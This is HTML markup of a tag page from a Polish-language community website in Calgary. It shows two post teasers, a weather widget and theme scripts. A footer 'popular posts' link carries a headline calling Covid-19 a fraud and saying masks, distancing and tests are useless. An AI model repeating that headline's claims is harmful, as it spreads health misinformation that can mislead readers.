                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zbigniew Hanusiak</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Zbigniew Hanusiak</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dziekujemy-serdecznie-wspanialym-gosciom-z-calgary/"  rel="bookmark" class="td-image-wrap " title="Dziekujemy serdecznie wspanialym gosciom z Calgary" ><img width="324" height="160" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/01/sddefault-324x160.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/01/sddefault-324x160.jpg 324w, https://poloniawcalgary.com/wp-content/uploads/2020/01/sddefault-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Dziekujemy serdecznie wspanialym gosciom z Calgary" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dziekujemy-serdecznie-wspanialym-gosciom-z-calgary/"  rel="bookmark" title="Dziekujemy serdecznie wspanialym gosciom z Calgary">Dziekujemy serdecznie wspanialym gosciom z Calgary</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://poloniawcalgary.com/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T14:25:10-07:00" >January 8, 2020</time></span>                <span class="td-module-comments"><a href="https://poloniawcalgary.com/dziekujemy-serdecznie-wspanialym-gosciom-z-calgary/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dlaczego-kochamy-zespoly-grajace-muzyke-na-zywo/"  rel="bookmark" class="td-image-wrap " title="Dlaczego kochamy zespoły grające muzykę na żywo?" ><img width="324" height="160" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2019/09/cropped-Zespół-Progress-3-324x160.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2019/09/cropped-Zespół-Progress-3-324x160.jpg 324w, https://poloniawcalgary.com/wp-content/uploads/2019/09/cropped-Zespół-Progress-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Dlaczego kochamy zespoły grające muzykę na żywo?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dlaczego-kochamy-zespoly-grajace-muzyke-na-zywo/"  rel="bookmark" title="Dlaczego kochamy zespoły grające muzykę na żywo?">Dlaczego kochamy zespoły grające muzykę na żywo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://poloniawcalgary.com/author/admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:36:00-06:00" >September 10, 2019</time></span>                <span class="td-module-comments"><a href="https://poloniawcalgary.com/dlaczego-kochamy-zespoly-grajace-muzyke-na-zywo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="gtranslate-6" class="td_block_template_1 widget gtranslate-6 widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-75889773"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="http://Pogoda%20na%20dzis" class="td-pulldown-size">Pogoda</a></h4></div><div id=tdi_44 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Calgary</div>
			<div class="td-weather-condition">broken clouds</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_44"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_44">
				<input id="tdi_44" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-n td-w-today-icon"
						data-td-block-uid="tdi_44"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_44">
					<span class="td-big-degrees">-2.2</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">-1.4</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">-2.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">72						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">6</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">2</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">-1</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside id="media_video-2" class="td_block_template_1 widget media_video-2 widget_media_video"><h4 class="block-title"><span>Pamietaj</span></h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-874-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=V5F_deqMPFA&#038;_=1" /><a href="https://www.youtube.com/watch?v=V5F_deqMPFA">https://www.youtube.com/watch?v=V5F_deqMPFA</a></video></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_46 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_block_7";
block_tdi_46.post_count = "0";
block_tdi_46.found_posts = "0";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "0";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_46 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" ><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "669";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "223";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" class="td-image-wrap " title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/11/Roger-Hodkinson-1200-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/dr-roger-hodkinson-covid-19-to-najwieksze-oszustwo-kiedykolwiek-popelnione-na-niczego-nie-podejrzewajacej-publicznosci-maski-nie-chronia-dystans-spoleczny-nic-nie-daje-testy-tez-sa-bezuzyteczne/"  rel="bookmark" title="Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego nie podejrzewajacej publiczności | Maski nie chronią, dystans społeczny nic nie daje, testy też są bezużyteczne">Dr Roger Hodkinson, Covid-19 to największe oszustwo kiedykolwiek popełnione na niczego...</a></h3>            <div class="td-module-meta-info">
